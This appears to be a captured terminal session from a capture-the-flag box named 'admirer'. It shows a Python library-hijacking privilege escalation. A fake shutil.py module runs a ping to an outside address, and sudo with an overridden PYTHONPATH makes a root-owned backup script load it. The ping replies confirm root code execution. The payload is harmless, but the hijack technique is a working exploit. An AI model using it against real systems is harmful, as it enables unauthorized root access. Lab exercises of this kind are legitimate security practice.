 waldo@admirer:~$ cat scripts/shutil.py
#!/usr/bin/python3
import os
__all__ = ["make_archive"]
def make_archive(a, b, c):
    os.system('ping -c 4 10.10.14.10')
    return
waldo@admirer:~$ sudo PYTHONPATH=/home/waldo/scripts /opt/scripts/admin_tasks.sh 6
Running backup script in the background, it might take a while...
waldo@admirer:~$ PING 10.10.14.10 (10.10.14.10) 56(84) bytes of data.
64 bytes from 10.10.14.10: icmp_seq=1 ttl=63 time=78.0 ms
64 bytes from 10.10.14.10: icmp_seq=2 ttl=63 time=356 ms
64 bytes from 10.10.14.10: icmp_seq=3 ttl=63 time=175 ms
64 bytes from 10.10.14.10: icmp_seq=4 ttl=63 time=73.9 ms
--- 10.10.14.10 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 73.956/171.012/356.799/114.670 ms
^C
waldo@admirer:~$